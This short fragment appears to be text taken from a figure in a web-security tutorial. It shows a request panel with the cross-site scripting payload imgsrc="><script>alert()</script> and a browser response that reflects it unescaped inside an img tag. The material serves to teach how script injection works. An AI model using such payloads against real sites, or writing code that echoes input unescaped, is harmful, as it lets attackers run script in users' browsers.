 Request Info GUI
imgsrc="><script>alert()</script>
Response Browser
Content-Length: 55
Content-Type: text/html
Cache-control: private
<img src=" "><script>alert()</script> " alt="an image">